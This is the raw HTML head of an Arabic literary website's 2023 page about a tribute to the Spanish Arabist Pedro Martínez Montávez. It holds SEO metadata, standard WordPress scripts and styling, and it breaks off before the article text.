

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2023/02/24/%D8%AA%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%B9%D8%B1%D8%A8-%D8%A7%D9%84%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A-%D8%A8%D9%8A%D8%AF%D8%B1%D9%88-%D9%85%D8%A7%D8%B1%D8%AA%D9%8A%D9%86/
body_size: 131331
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2023/02/24/تكريم-المستعرب-الإسباني-بيدرو-مارتين/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز - موقع طنجة الأدبية" />
	<meta property="og:description" content="تكرّم &#8220;مؤسسة الملك عبد العزيز آل سعود للدراسات الإسلامية والعلوم الإنسانية&#8221; في الدار البيضاء المستعرب الإسباني بيدرو مارتينيز مونتافيز الذي غادرنا في شهر فبراير الجاري تقديراً لــ&#8221;جهوده في خدمة التراث الأندلسي والأدب العربي الحديث&#8221;. وتعرض &#8220;مؤسسة الملك عبد العزيز آل سعود للدراسات الإسلامية والعلوم الإنسانية&#8221; في الدار البيضاء مؤلفات الراحل، مع تقديمها بيبليوغرافيا أعماله التي..." />
	<meta property="og:url" content="https://aladabia.net/2023/02/24/تكريم-المستعرب-الإسباني-بيدرو-مارتين/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2023-02-24T14:20:30+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg" />
	<meta property="og:image:width" content="901" />
	<meta property="og:image:height" content="604" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#article","isPartOf":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز","datePublished":"2023-02-24T14:20:30+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/","url":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/","name":"تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#primaryimage"},"image":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg","datePublished":"2023-02-24T14:20:30+00:00","breadcrumb":{"@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg","width":901,"height":604},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز خلاصة التعليقات" href="https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
